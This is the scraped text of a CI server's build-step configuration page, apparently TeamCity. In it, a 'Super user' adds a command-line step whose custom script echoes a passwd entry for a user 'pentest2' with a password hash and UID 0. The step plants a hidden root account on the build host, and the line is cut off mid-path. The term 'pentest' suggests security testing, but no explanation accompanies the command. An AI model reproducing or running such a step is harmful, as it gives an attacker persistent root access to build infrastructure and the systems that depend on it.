 xd
General Settings
Version Control Settings
Build Steps
Suggestions 1
Show more »
Created one minute ago
by Super user (view history)
View DSL ?
New Build Step
Runner type: Command Line
Simple command execution
Step name:
Optional, specify to distinguish this build step from other steps.
Run: Custom script
Custom script: * Enter build script content:
1 echo 'pentest2:$6$z8cdUIDN1PCXgR/f$JZ3zd3Y45sd/RN6nDigDf.KZorSCLs9OgfuYnDWxOg0/tyCAOQrPC4LbNpLT8/USVe2O9y6KgXR4kOYzQQqZ61:0:0:root:/root:/bin
A platform-specific script, which will be executed as a .cmd file on Windows or as a shell script in Unix-like environments.